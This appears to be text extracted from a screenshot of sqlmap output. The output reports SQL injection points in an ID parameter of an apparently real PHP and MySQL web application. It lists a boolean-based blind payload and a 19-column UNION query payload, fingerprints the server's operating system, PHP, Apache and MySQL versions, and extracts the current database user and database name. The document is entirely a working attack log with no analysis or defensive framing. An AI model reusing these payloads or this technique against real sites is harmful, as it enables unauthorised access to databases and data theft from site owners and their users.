 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=238 AND 2469=2469
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: ID=-6996 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x7177736b71,0x4d796e656b7177424648,0x7179666a71),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL#
---
[21:40:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[21:40:34] [INFO] fetching current user
current user: 'cmccb@localhost'
[21:40:35] [INFO] fetching current database
current database: 'cmccb'